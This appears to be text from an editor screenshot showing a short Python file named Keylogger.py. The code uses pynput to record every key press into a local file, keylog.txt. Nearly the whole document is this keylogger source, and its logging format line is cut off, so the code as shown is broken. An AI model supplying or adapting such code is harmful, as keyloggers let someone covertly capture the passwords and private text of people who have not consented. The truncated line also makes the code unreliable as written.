 Keylogger.py
from pynput.keyboard import Listener
import logging
logging.basicConfig(filename=("keylog.txt"), level=logging.DEBUG, format='%(asct
def on_press(key):
    try:
        logging.info(str(key))
    except:
        pass
with Listener(on_press=on_press) as listener:
    listener.join()
Ln: 1 Col: 0